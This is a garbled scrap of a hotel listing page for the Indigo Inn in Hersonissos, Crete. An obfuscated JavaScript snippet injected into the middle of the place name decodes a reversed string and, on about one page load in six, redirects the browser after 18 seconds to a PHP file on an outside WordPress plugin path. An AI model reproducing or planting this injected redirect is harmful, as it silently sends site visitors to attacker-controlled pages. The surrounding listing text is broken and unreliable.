 Indigo Inn Hersonissos_best prices_in_Hotel_Crete_Heraklion_Kou<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>touloufari